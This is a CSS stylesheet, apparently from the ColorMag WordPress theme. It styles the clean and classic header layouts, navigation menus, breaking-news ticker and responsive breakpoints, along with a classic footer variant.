#masthead .main-small-navigation li:hover > a, #masthead .main-small-navigation li.current-page-ancestor > a, #masthead .main-small-navigation li.current-menu-ancestor > a, #masthead .main-small-navigation li.current-page-item > a, #masthead .main-small-navigation li.current-menu-item > a {
	color: #fff;
	background-color: #289dcc;
}

#masthead.colormag-header-clean .date-in-header {
	padding-right: 20px;
}

#masthead.colormag-header-clean .news-bar {
	padding: 8px 0;
}

#masthead.colormag-header-clean .breaking-news {
	float: left;
}

#masthead.colormag-header-clean .breaking-news .breaking-news-latest {
	background: #212529;
	padding: 0 10px;
	display: inline-block;
	vertical-align: top;
	color: #fff;
	font-weight: 400;
}

#masthead.colormag-header-clean .breaking-news .newsticker {
	padding-left: 10px;
	text-align: left;
	position: relative;
}

#masthead.colormag-header-clean .breaking-news .newsticker a {
	color: #555555;
}

#masthead.colormag-header-clean .breaking-news .newsticker a:hover {
	color: #289dcc;
}

#masthead.colormag-header-clean .social-links i.fa {
	color: #495057;
	-webkit-transition: color 0.35s;
	transition: color 0.35s;
	font-size: 16px;
	padding: 0 6px;
}

#masthead.colormag-header-clean .social-links li:hover i.fa {
	color: #289dcc;
}

#masthead.colormag-header-clean #header-text-nav-wrap {
	padding: 30px 0;
}

#masthead.colormag-header-clean .home-icon .fa {
	font-size: 21px;
}

#masthead.colormag-header-clean #site-navigation {
	-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0) inset;
	box-shadow: 0 0 0 rgba(0, 0, 0, 0) inset;
	position: relative;
	background-color: transparent;
	border-top: 0 solid transparent;
	z-index: 999;
}

#masthead.colormag-header-clean #site-navigation .inner-wrap {
	background-color: #212529;
}

#masthead.colormag-header-clean #site-navigation .fa.search-top {
	padding: 20px;
	line-height: 26px;
	position: relative;
	float: right;
	right: 0;
}

#masthead.colormag-header-clean #site-navigation .random-post {
	position: relative;
	float: right;
}

#masthead.colormag-header-clean #site-navigation .search-form-top {
	top: 100%;
}

#masthead.colormag-header-clean #site-navigation .menu-toggle {
	line-height: 26px;
}

#masthead.colormag-header-clean #site-navigation .menu-toggle::before {
	padding: 20px;
}

#masthead.colormag-header-clean .main-navigation a {
	font-weight: 500;
	padding: 20px;
	line-height: 26px;
}

#masthead.colormag-header-clean .main-navigation ul li ul {
	top: 100%;
}

#masthead.colormag-header-clean .main-navigation ul li ul li a {
	width: auto;
	padding: 10px 15px;
}

#masthead.colormag-header-clean .main-navigation ul li ul li ul {
	top: 0;
}

#masthead.colormag-header-clean .main-navigation ul li.focus > ul {
	display: block;
	visibility: visible;
	opacity: 1;
}

#masthead.colormag-header-clean .main-small-navigation .menu-primary-container,
#masthead.colormag-header-clean .main-small-navigation .nav-menu,
#masthead.colormag-header-clean .main-small-navigation .menu {
	padding-top: 0;
	padding-top: 0;
	position: absolute;
	top: 100%;
	width: 100%;
}

#masthead.colormag-header-clean .main-small-navigation .random-post {
	line-height: 26px;
}

#masthead.colormag-header-clean .main-small-navigation .random-post a {
	padding: 20px;
}

#masthead.colormag-header-classic .date-in-header {
	padding-right: 20px;
}

#masthead.colormag-header-classic .news-bar {
	padding: 8px 0;
}

#masthead.colormag-header-classic .breaking-news {
	float: left;
}

#masthead.colormag-header-classic .breaking-news .breaking-news-latest {
	background: #212529;
	padding: 0 10px;
	color: #fff;
	font-weight: 400;
	display: inline-block;
	vertical-align: top;
}

#masthead.colormag-header-classic .breaking-news .newsticker {
	padding-left: 10px;
	position: relative;
	text-align: left;
}

#masthead.colormag-header-classic .breaking-news .newsticker a {
	color: #555555;
}

#masthead.colormag-header-classic .breaking-news .newsticker a:hover {
	color: #289dcc;
}

#masthead.colormag-header-classic .social-links i.fa {
	color: #495057;
	-webkit-transition: color 0.35s;
	transition: color 0.35s;
	font-size: 16px;
	padding: 0 6px;
}

#masthead.colormag-header-classic .social-links li:hover i.fa {
	color: #289dcc;
}

#masthead.colormag-header-classic #header-text-nav-wrap {
	padding: 30px 0 20px;
}

#masthead.colormag-header-classic #header-text-nav-wrap #header-right-section {
	display: none;
}

#masthead.colormag-header-classic #header-text-nav-wrap #header-left-section {
	float: none;
	text-align: center;
}

#masthead.colormag-header-classic #header-text-nav-wrap #header-left-section #header-logo-image,
#masthead.colormag-header-classic #header-text-nav-wrap #header-left-section #header-text {
	float: none;
	padding-right: 0;
}

#masthead.colormag-header-classic #site-navigation {
	-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0) inset;
	box-shadow: 0 0 0 rgba(0, 0, 0, 0) inset;
	position: relative;
	background-color: transparent;
	border-top: 0 solid transparent;
	z-index: 999;
}

#masthead.colormag-header-classic #site-navigation .inner-wrap {
	background-color: transparent;
}

#masthead.colormag-header-classic #site-navigation .fa.search-top {
	color: #343a40;
	float: right;
	font-size: 16px;
	padding: 15px;
}

#masthead.colormag-header-classic #site-navigation .fa.search-top:hover {
	background: transparent;
	color: #289dcc;
}

#masthead.colormag-header-classic #site-navigation .menu-toggle {
	line-height: 26px;
	border: 1px solid #343a40;
}

#masthead.colormag-header-classic #site-navigation .menu-toggle::before {
	padding: 20px;
	color: #343a40;
}

#masthead.colormag-header-classic #site-navigation .menu-toggle:hover {
	border-color: #289dcc;
}

#masthead.colormag-header-classic #site-navigation .menu-toggle:hover::before {
	color: #fff;
}

#masthead.colormag-header-classic .main-navigation a {
	font-weight: 700;
	padding: 10px 15px;
	line-height: 26px;
	color: #343a40;
}

#masthead.colormag-header-classic .main-navigation a::after {
	color: inherit;
}

#masthead.colormag-header-classic .main-navigation a:hover {
	background-color: transparent;
}

#masthead.colormag-header-classic .main-navigation ul li a {
	background-color: transparent;
}

#masthead.colormag-header-classic .main-navigation ul > li {
	float: none;
	display: inline-block;
	vertical-align: top;
}

#masthead.colormag-header-classic .main-navigation ul > li > a {
	border-bottom: 2px solid transparent;
	-webkit-transition: border 0.5s ease;
	transition: border 0.5s ease;
}

#masthead.colormag-header-classic .main-navigation ul > li:hover > a, #masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a, #masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a {
	background-color: transparent;
	border-bottom: 2px solid #289dcc;
}

#masthead.colormag-header-classic .main-navigation ul li.focus > a {
	border-color: #289dcc;
}

#masthead.colormag-header-classic .main-navigation ul li.focus > ul {
	opacity: 1;
	visibility: visible;
}

#masthead.colormag-header-classic .main-navigation ul ul.sub-menu {
	top: 100%;
	background-color: #f8f8f8;
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
	display: block;
	opacity: 0;
	visibility: hidden;
	border: 1px solid #eaeaea;
}

#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li {
	border-bottom: 1px solid #eaeaea;
	display: block;
}

#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li a {
	width: auto;
	padding: 10px 15px;
	-webkit-transition: all 0.5s ease;
	transition: all 0.5s ease;
	border-bottom: none transparent;
}

#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover, #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor, #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item, #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus {
	border-color: #289dcc;
	background-color: transparent;
}

#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a, #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a, #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a, #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a {
	color: #fff;
	background-color: #289dcc;
}

#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:last-child {
	border-bottom: none transparent;
}

#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li ul {
	top: 0;
	-webkit-transition: none;
	transition: none;
}

#masthead.colormag-header-classic .main-navigation ul li.menu-item-has-children:hover > ul.sub-menu {
	opacity: 1;
	visibility: visible;
}

#masthead.colormag-header-classic .main-navigation .random-post a {
	font-size: 14px;
	padding: 10px 15px;
	color: #343a40;
}

#masthead.colormag-header-classic .main-navigation .random-post a:hover {
	background: transparent;
}

#masthead.colormag-header-classic .main-navigation .random-post a:hover .fa-random {
	color: #289dcc;
}

#masthead.colormag-header-classic .main-navigation .random-post a .fa-random {
	color: #343a40;
}

#masthead.colormag-header-classic .main-navigation .home-icon {
	background: none;
}

#masthead.colormag-header-classic .main-navigation .home-icon a {
	padding: 10px 15px;
}

#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa {
	color: #289dcc;
}

#masthead.colormag-header-classic .main-navigation .home-icon .fa {
	color: #343a40;
}

#masthead.colormag-header-classic .main-small-navigation .menu-primary-container,
#masthead.colormag-header-classic .main-small-navigation .nav-menu {
	padding-top: 0;
	padding-top: 0;
	position: absolute;
	top: 100%;
	width: 100%;
	-webkit-box-shadow: 0 1px 11px rgba(0, 0, 0, 0.2);
	box-shadow: 0 1px 11px rgba(0, 0, 0, 0.2);
}

#masthead.colormag-header-classic .main-small-navigation .random-post {
	bottom: 0;
}

#masthead.colormag-header-classic .main-small-navigation .random-post a {
	font-size: 14px;
	padding: 12px 15px;
	color: #343a40;
}

#masthead.colormag-header-classic .main-small-navigation .random-post a .fa-random {
	color: #343a40;
}

#masthead.colormag-header-classic .main-small-navigation .random-post a:hover {
	background: transparent;
}

#masthead.colormag-header-classic .main-small-navigation .random-post a:hover .fa-random {
	color: #289dcc;
}

#masthead.colormag-header-classic .main-small-navigation .menu-toggle {
	background-color: #289dcc;
	border-color: #289dcc;
}

#masthead.colormag-header-classic .main-small-navigation .menu-toggle::before {
	color: #fff;
}

#masthead.colormag-header-classic .is-sticky #site-navigation {
	background-color: #fff;
	-webkit-box-shadow: 0 5px 6px rgba(0, 0, 0, 0.1);
	box-shadow: 0 5px 6px rgba(0, 0, 0, 0.1);
}

@media screen and (max-width: 768px) {
	.better-responsive-menu .main-small-navigation .menu-primary-container {
		padding-bottom: 20px;
	}
	#masthead .main-small-navigation li:hover > .sub-toggle, #masthead .main-small-navigation li.current-page-ancestor > .sub-toggle, #masthead .main-small-navigation li.current-menu-ancestor > .sub-toggle, #masthead .main-small-navigation li.current-page-item > .sub-toggle, #masthead .main-small-navigation li.current-menu-item > .sub-toggle {
		background-color: #fff;
	}
	#masthead .main-small-navigation li:hover > .sub-toggle i, #masthead .main-small-navigation li.current-page-ancestor > .sub-toggle i, #masthead .main-small-navigation li.current-menu-ancestor > .sub-toggle i, #masthead .main-small-navigation li.current-page-item > .sub-toggle i, #masthead .main-small-navigation li.current-menu-item > .sub-toggle i {
		color: #289dcc;
	}
	#masthead.colormag-header-clean #menu-primary {
		background-color: #ffffff;
	}
	#masthead.colormag-header-clean .date-in-header,
	#masthead.colormag-header-clean .social-links {
		float: none;
		text-align: center;
	}
	#masthead.colormag-header-clean .breaking-news {
		width: 100%;
		float: none;
		margin-bottom: 5px;
		text-align: center;
	}
	#masthead.colormag-header-clean #header-text-nav-wrap {
		padding: 0 0 20px;
	}
	#masthead.colormag-header-clean #header-left-section,
	#masthead.colormag-header-clean #header-logo-image {
		margin-bottom: 0;
	}
	#masthead.colormag-header-clean #site-navigation .random-post a {
		padding: 20px;
	}
	#masthead.colormag-header-clean #site-navigation .menu-toggle::before,
	#masthead.colormag-header-clean #site-navigation .fa.search-top {
		padding: 20px;
	}
	#masthead.colormag-header-clean .main-small-navigation .home-icon a {
		padding: 20px;
	}
	#masthead.colormag-header-clean .main-small-navigation .menu-toggle {
		background-color: #289dcc;
	}
	#masthead.colormag-header-clean .main-small-navigation .random-post a {
		padding: 15px;
	}
	#masthead.colormag-header-classic #menu-primary {
		background-color: #ffffff;
	}
	#masthead.colormag-header-classic .date-in-header,
	#masthead.colormag-header-classic .breaking-news,
	#masthead.colormag-header-classic .social-links {
		width: 100%;
		float: none;
		text-align: center;
	}
	#masthead.colormag-header-classic #header-text-nav-wrap {
		padding: 0;
	}
	#masthead.colormag-header-classic #header-left-section,
	#masthead.colormag-header-classic #header-logo-image {
		margin-bottom: 0;
	}
	#masthead.colormag-header-classic .main-small-navigation .menu-toggle {
		background-color: #289dcc;
		border-color: #289dcc;
	}
	#masthead.colormag-header-classic .main-small-navigation .random-post a {
		padding: 15px;
	}
	#masthead.colormag-header-classic #site-navigation .random-post a {
		padding: 15px;
	}
	#masthead.colormag-header-classic #site-navigation .menu-toggle::before,
	#masthead.colormag-header-classic #site-navigation .fa.search-top {
		padding: 15px;
		line-height: 26px;
	}
	#masthead.colormag-header-classic #site-navigation .home-icon a {
		padding: 15px;
		line-height: 26px;
	}
	.breaking-news {
		height: auto;
	}
}

@media screen and (max-width: 480px) {
	.better-responsive-menu .main-small-navigation .menu-primary-container {
		padding-bottom: 15px;
	}
	#masthead.colormag-header-classic .date-in-header, #masthead.colormag-header-clean .date-in-header {
		display: none;
	}
	#masthead.colormag-header-classic .breaking-news .breaking-news-latest, #masthead.colormag-header-clean .breaking-news .breaking-news-latest {
		padding: 0 5px;
	}
	#masthead.colormag-header-classic .breaking-news .newsticker, #masthead.colormag-header-clean .breaking-news .newsticker {
		padding-left: 0;
	}
}

/*--------------------------------------------------------------
Classic Layout
--------------------------------------------------------------*/
.colormag-footer--classic .footer-widgets-area .widget-title {
	border-bottom: 0 none;
}

.colormag-footer--classic .footer-widgets-area .widget-title span {
	background-color: transparent !important;
	padding: 0 0 6px;
	position: relative;
}

.colormag-footer--classic .footer-widgets-area .widget-title span::before {
	position: absolute;
	display: block;
	bottom: -1px;
	content: ' ';
	left: 0;
	width: 25px;
	height: 2px;
	background-color: #289dcc;
}

.colormag-footer--classic .footer-socket-wrapper {
	background-color: #252730;
}
